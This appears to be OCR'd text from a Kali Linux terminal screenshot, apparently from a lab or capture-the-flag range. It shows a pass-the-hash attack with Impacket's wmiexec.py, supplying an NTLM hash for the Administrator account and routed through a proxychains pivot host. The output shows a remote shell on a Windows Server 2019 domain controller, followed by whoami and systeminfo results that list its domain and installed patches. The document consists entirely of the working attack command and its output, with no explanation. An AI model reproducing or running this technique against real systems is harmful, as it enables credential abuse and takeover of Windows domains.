 1 2 3 4
5
5
14:40
hey@kali: ~/Desktop/impacket-0.12.0/examples
File Actions Edit View Help
(hey㉿kali)-[~/Desktop/impacket-0.12.0/examples]
$ proxychains4 python3 wmiexec.py -hashes :2f1b57eefb2d152196836b0516abea80 Administrator@172.22.9.7 -codec gbk
[proxychains] config file found: /etc/proxychains4.conf
[proxychains] preloading /usr/lib/x86_64-linux-gnu/libproxychains.so.4
[proxychains] DLL init: proxychains-ng 4.17
Impacket v0.12.0 - Copyright Fortra, LLC and its affiliated companies
[proxychains] Strict chain ... 47.122.38.153:6666 ... 172.22.9.7:445 ... OK
[*] SMBv3.0 dialect used
[proxychains] Strict chain ... 47.122.38.153:6666 ... 172.22.9.7:135 ... OK
[proxychains] Strict chain ... 47.122.38.153:6666 ... 172.22.9.7:55990 ... OK
[!] Launching semi-interactive shell - Careful what you execute
[!] Press help for extra shell commands
C:\>whoami
xiaorang\administrator
C:\>systeminfo
主机名: XIAORANG-DC
OS 名称: Microsoft Windows Server 2019 Datacenter
OS 版本: 10.0.17763 暂缺 Build 17763
OS 制造商: Microsoft Corporation
OS 配置: 主域控制器
OS 构件类型: Multiprocessor Free
注册的所有人:
注册的组织: Aliyun
产品 ID: 00430-00000-00000-AA036
初始安装日期: 2023/7/14, 12:20:07
系统启动时间: 2025/3/11, 13:07:51
系统制造商: Alibaba Cloud
系统型号: Alibaba Cloud ECS
系统类型: x64-based PC
处理器: 安装了 1 个处理器。
[01]: Intel64 Family 6 Model 85 Stepping 7 GenuineIntel ~2500 Mhz
BIOS 版本: SeaBIOS 449e491, 2014/4/1
Windows 目录: C:\Windows
系统目录: C:\Windows\system32
启动设备: \Device\HarddiskVolume1
系统区域设置: zh-cn;中文(中国)
输入法区域设置: zh-cn;中文(中国)
时区: (UTC+08:00) 北京，重庆，香港特别行政区，乌鲁木齐
物理内存总量: 3,950 MB
可用的物理内存: 2,767 MB
虚拟内存: 最大值: 5,358 MB
虚拟内存: 可用: 4,330 MB
虚拟内存: 使用中: 1,028 MB
页面文件位置: C:\pagefile.sys
域: xiaorang.lab
登录服务器: 暂缺
修补程序: 安装了 9 个修补程序。
[01]: KB5027124
[02]: KB4470788
[03]: KB4486153
[04]: KB4486155
[05]: KB5005112
[06]: KB5012170
[07]: KB5027222
[08]: KB5020374
[09]: KB5023789
网卡: 安装了 1 个 NIC。
[01]: Red Hat VirtIO Ethernet Adapter